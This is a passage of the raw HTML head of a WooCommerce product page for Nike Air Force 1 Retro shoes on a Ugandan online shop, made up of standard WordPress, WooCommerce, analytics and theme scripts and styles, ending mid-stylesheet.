

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bawuza.ug/product/nike-air-force-1-retro-shoes/
body_size: 30296
content:

<!DOCTYPE html>
<html lang="en-US">
<head>

	<!--Uganda's No.1 Online Shopping Mall  ➜ Buy Electronics, TVs, Phones, Fashion, Supermarket &amp; more from top brands ✓ Best prices in Uganda ✓ Online shop you can trust ✓ Order now and enjoy pay on delivery! ✓Delivery in Kampala, Naalya , Muyenga , Ggaba ,Namugongo...-->
	
<meta property="og:type" content="product">

	<meta property="og:site_name" content="Bawuza Uganda">

	<meta name="url" content="/">
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1035756411"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1035756411'); </script>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://bawuza.ug/xmlrpc.php">
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1035756411"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1035756411'); </script>

<title>Nike Air Force 1 Retro Shoes &#8211; Bawuza Uganda</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bawuza Uganda &raquo; Feed" href="https://bawuza.ug/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bawuza Uganda &raquo; Comments Feed" href="https://bawuza.ug/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bawuza Uganda &raquo; Nike Air Force 1 Retro Shoes Comments Feed" href="https://bawuza.ug/product/nike-air-force-1-retro-shoes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bawuza.ug\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bawuza.ug/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://bawuza.ug/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bawuza.ug/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bawuza.ug/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://bawuza.ug/wp-content/themes/bawuza/assets/css/font-electro.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bawuza.ug/wp-content/themes/bawuza/assets/vendor/fontawesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://bawuza.ug/wp-content/themes/bawuza/assets/vendor/animate.css/animate.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://bawuza.ug/wp-content/themes/bawuza/style.min.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://bawuza.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bawuza.ug\/bawuza-uganda-online-shopping-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dca798636bd7d1ea54d252fff4999632","fragment_name":"wc_fragments_dca798636bd7d1ea54d252fff4999632","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://bawuza.ug/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bawuza.ug/wp-json/wp/v2/product/10647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bawuza.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel="canonical" href="https://bawuza.ug/product/nike-air-force-1-retro-shoes/" />
<link rel='shortlink' href='https://bawuza.ug/?p=10647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bawuza.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbawuza.ug%2Fproduct%2Fnike-air-force-1-retro-shoes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bawuza.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbawuza.ug%2Fproduct%2Fnike-air-force-1-retro-shoes%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://bawuza.ug/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://bawuza.ug/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://bawuza.ug/wp-content/uploads/2021/04/cropped-cropped-BAWUZA-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bawuza.ug/wp-content/uploads/2021/04/cropped-cropped-BAWUZA-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bawuza.ug/wp-content/uploads/2021/04/cropped-cropped-BAWUZA-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bawuza.ug/wp-content/uploads/2021/04/cropped-cropped-BAWUZA-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">
        .footer-call-us .call-us-icon i,
        .header-support-info .support-icon i,
        .header-support-inner .support-icon,
        .widget_electro_products_filter .widget_layered_nav li > a:hover::before,
        .widget_electro_products_filter .widget_layered_nav li > a:focus::before,
        .widget_electro_products_filter .widget_product_categories li > a:hover::before,
        .widget_electro_products_filter .widget_product_categories li > a:focus::before,
        .widget_electro_products_filter .widget_layered_nav li.chosen > a::before,
        .widget_electro_products_filter .widget_product_categories li.current-cat > a::before,
        .features-list .media-left i,
        .secondary-nav>.dropdown.open >a::before,
        .secondary-nav>.dropdown.show >a::before,
        p.stars a,
        .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,
        .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span,
        .top-bar .menu-item.customer-support i,
        .header-v13 .primary-nav-menu .nav-inline>.menu-item>a:hover,
        .header-v13 .primary-nav-menu .nav-inline>.dropdown:hover > a,
        .header-v13 .off-canvas-navigation-wrapper .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper button:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,
        .header-v13 .off-canvas-navigation-wrapper.toggled button:hover {
            color: #eb2326;
        }

        .header-logo svg ellipse,
        .footer-logo svg ellipse{
            fill:#eb2326;
        }

        .primary-nav .nav-inline > .menu-item .dropdown-menu,
